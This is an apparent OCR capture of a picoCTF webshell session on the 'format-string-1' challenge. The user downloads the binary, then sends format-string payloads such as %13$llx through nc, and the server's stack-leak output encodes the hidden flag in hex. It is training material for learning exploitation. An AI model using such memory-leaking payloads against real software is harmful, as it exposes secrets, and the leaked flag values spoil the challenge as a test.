 picoCTF - picoGym Challenges
Webshell
Hex to ASCII Text String Conver
c - How do you format an unsig
https://webshell.picoctf.org
150%
--2024-06-04 19:43:54--  https://artifacts.picoctf.net/c_mimas/81/format-string-1
Resolving artifacts.picoctf.net (artifacts.picoctf.net)... 3.160.22.92, 3.160.22.128, 3.160.22.43, ...
Connecting to artifacts.picoctf.net (artifacts.picoctf.net)|3.160.22.92|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16256 (16K) [application/octet-stream]
Saving to: 'format-string-1'
format-string-1 100%[====================================================================================================>] 15.88K --.-KB/s in 0s
2024-06-04 19:43:54 (58.9 MB/s) - 'format-string-1' saved [16256/16256]
thedoctor-picoctf@webshell:~$ file format-string-1
format-string-1: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=62bc37ea6fa41f79dc756cc63ece93d8c5499e89, f
or GNU/Linux 3.2.0, not stripped
thedoctor-picoctf@webshell:~$ !nc
nc mimas.picoctf.net 61985
Give me your order and I'll read it back to you:
%13$llx,%14$llx,%15$llx,%16$llx
Here's your order: 0,7b4654436f636970,355f31346d316e34,3478345f33317937
Bye!
thedoctor-picoctf@webshell:~$ nc mimas.picoctf.net 61985
Give me your order and I'll read it back to you:
%17$x
Here's your order: 3431665f
Bye!
^C
thedoctor-picoctf@webshell:~$ nc mimas.picoctf.net 61985
Give me your order and I'll read it back to you:
%17$llx
Here's your order: 31395f673431665f
Bye!
thedoctor-picoctf@webs icoctf.net 61985
Inbox - carlislem@tamu.e...
Give me your order and to you:
%18$llx
Here's your order: 7d
Bye!